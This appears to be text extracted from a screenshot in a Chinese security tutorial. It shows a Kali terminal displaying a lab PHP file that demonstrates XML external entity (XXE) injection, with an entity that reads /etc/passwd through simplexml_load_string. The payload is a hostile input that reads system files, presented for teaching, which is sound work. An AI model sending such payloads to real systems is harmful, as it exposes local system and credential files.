 192.168.1.102/testXML5.php
root@kali: /usr/local/nginx/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/usr/local/nginx/html# cat testXML5.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
#print_r($data);
?>
微信号: lemon-sec
security.tencent.com